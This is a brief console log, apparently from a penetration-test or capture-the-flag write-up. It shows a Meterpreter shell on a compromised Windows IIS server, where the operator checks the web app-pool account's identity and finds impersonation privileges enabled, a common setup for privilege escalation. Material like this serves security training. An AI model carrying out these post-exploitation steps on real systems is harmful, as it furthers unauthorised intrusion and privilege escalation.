 meterpreter > shell
Process 2576 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
c:\windows\system32\inetsrv>